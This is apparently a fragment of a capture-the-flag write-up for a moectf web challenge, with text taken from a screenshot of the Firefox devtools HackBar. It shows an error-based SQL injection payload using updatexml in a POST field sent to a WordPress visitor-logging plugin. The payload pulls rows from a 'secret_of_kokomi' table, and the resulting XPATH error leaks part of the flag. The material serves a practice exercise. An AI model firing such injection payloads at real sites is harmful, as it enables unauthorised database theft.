 // 关闭数据库连接
mysqli_close($mysqli);
//gpt真好用
数据插入失败: XPATH syntax error: '#moectf{Dig_Thr0ugh_Eve2y_C0de_'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ip=&user_agent=&time='' or updatexml(1,concat('#',substring((select group_concat(content)from secret_of_kokomi
where id=3),1,30)),0)